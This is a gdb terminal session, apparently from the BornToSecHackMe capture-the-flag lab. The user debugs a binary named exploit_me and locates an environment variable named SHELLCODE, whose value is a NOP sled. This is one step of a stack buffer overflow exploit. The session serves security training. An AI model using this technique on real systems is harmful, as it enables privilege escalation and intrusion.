 (remote) zaz@BornToSecHackMe:/home/zaz$ gdb ./exploit_me
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/zaz/exploit_me...(no debugging symbols found)...done.
(gdb) b *main
Breakpoint 1 at 0x80483f4
(gdb) r
Starting program: /home/zaz/exploit_me
Breakpoint 1, 0x080483f4 in main ()
(gdb) x/s *((char **)environ+0)
0xbffff425:      "SHELLCODE=\220\220\220\220\220\220\220\220\220\220\220\220\220\220\22
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\22
20\220\220\220\220\220\220"...
(gdb)